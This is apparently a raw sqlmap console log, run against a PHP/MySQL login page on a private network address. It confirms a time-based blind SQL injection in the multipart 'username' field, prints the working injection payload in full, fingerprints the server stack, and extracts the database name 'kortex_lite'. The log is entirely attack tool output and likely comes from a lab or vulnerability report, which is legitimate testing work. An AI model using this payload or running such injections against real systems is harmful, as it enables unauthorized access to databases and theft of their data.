 管理员: C:\Windows\System32
[23:43:07] [INFO] testing 'Generic inline queries'
[23:43:07] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[23:43:07] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:43:07] [WARNING] time-based comparison requires larger statistical model, please wait......... (done)
[23:43:17] [INFO] (custom) POST parameter 'MULTIPART username' appears to be 'MySQL >= 5.0.12 AND time-based blind (quer
y SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[23:43:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:43:17] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[23:43:17] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[23:43:17] [INFO] target URL appears to have 3 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[23:43:18] [INFO] target URL appears to be UNION injectable with 3 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[23:43:18] [INFO] checking if the injection point on (custom) POST parameter 'MULTIPART username' is a false positive
(custom) POST parameter 'MULTIPART username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 114 HTTP(s) requests:
---
Parameter: MULTIPART username ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: -----------------------------256601178914505
Content-Disposition: form-data; name="username"

1@qq.com' AND (SELECT 1602 FROM (SELECT(SLEEP(5)))SZSv) AND 'bZCz'='bZCz
-----------------------------256601178914505
Content-Disposition: form-data; name="password"

1
-----------------------------256601178914505
Content-Disposition: form-data; name="login"

Login
-----------------------------256601178914505--
---
[23:43:33] [INFO] the back-end DBMS is MySQL
[23:43:33] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: PHP, PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[23:43:38] [INFO] fetching current database
[23:43:38] [INFO] retrieved:
[23:43:48] [INFO] adjusting time delay to 1 second due to good response times
kortex_lite
current database: 'kortex_lite'
[23:44:28] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[23:44:28] [WARNING] your sqlmap version is outdated